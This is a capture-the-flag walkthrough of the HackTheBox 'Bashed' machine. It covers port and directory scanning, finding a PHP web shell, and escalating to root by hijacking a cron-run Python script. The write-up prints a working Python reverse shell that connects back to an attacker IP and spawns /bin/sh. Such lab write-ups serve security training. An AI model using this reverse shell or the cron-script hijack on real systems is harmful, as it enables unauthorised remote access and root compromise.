Bashed
Published on

Contents
fast-nmapandgobusterdefaultare aliases from this gist.
Scanning
I’ve put the machine IP in /etc/hosts for easy access:
10.10.10.68 bashed.htb
Then I’ve run my alias for Nmap:
fast-nmap bashed.htb
Output:
[*] Full TCP Scan
Open ports: 80
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Enumeration
The HTTP port is open so there’s a web server:

The page tells us about a pentesting tool that could come in handy, searching for it this repository appears.
Curious Fact: Arrexel is the CEO of HackTheBox and creates machines like this one. Just to correlate the repository with the machine. 😁
At this time gobuster (gobusterdefault bashed.htb) scan is more or less done and throws:
/contact.html (Status: 200)
/images/ (Status: 200)
/icons/ (Status: 403)
/index.html (Status: 200)
/uploads/ (Status: 200)
/about.html (Status: 200)
/php/ (Status: 200)
/css/ (Status: 200)
/dev/ (Status: 200)
/js/ (Status: 200)
/config.php (Status: 200)
/fonts/ (Status: 200)
/single.html (Status: 200)
/scroll.html (Status: 200)
Let’s check if that PHP backdoor exists in any of the directories we’ve found.
As he says he has developed it in this exact server and there’s a “dev” directory maybe we can find it there:

¡Boom!
Let’s throw some reverse shell and the usual TTY method:

After that, I went to Arrexel’s user directory /home/Arrexel where there’s the user.txt with world read access.

At this moment I tried to privesc to another user so I checked what commands I could run with sudo:

This means we execute commands as scriptmanager user without any password asked. For example:
sudo -u scriptmanager whoami
That returns scriptmanager.
Looking around the directories I notice /scripts at the root directory, where usually there are only OS directories like the etc, dev, var, etc.
We can’t enter (but read) as www-data because it’s owned by scriptmanager:

So I just “sudo” as scriptmanager to be able to fully interact with the directory and not just read it:


That Python script just overwrites test.txt. Looking closely the test.txt is owned by root and not by scriptmanager, so that means the script is being run as root, probably in a cronjob.
Privilege Escalation (Root)
To escalate this we can modify the test.py as scriptmanager inputting a reverse shell that will grant us full access:
sudo -u scriptmanager nano /scripts/test.py
And this reverse shell:
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.14",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/sh","-i"])
Now we just have to wait with netcat:

Rooted! 🔓️